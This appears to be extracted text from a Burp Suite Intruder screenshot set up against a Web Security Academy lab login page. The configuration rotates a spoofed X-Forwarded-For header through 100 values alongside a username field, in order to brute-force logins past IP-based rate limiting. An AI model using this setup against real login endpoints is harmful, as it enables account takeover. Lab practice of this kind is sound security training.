 Target https://0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net
3 Cookie: session=ckZ86pCJ7lA9JKDtleFEZsR6ke80u0iH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 696
11 Origin: https://0a14001e041c3a9c807cc1f500ab009e.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 127.0.0.§2§
20
21 username=§wiener§&password=
Payload position: 2 - wiener
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0